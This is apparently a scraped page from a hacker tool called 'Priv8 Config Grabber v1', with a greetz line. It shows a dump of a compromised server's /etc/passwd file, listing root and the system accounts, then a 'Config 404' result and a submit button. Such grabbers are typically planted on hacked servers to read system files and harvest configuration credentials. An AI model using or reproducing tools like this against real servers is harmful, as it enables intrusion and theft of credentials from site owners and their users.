 Priv8 Config Grabber v1
--==[[Greetz to]]==--
-=| HEx |=-
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
Config 404
Submit!!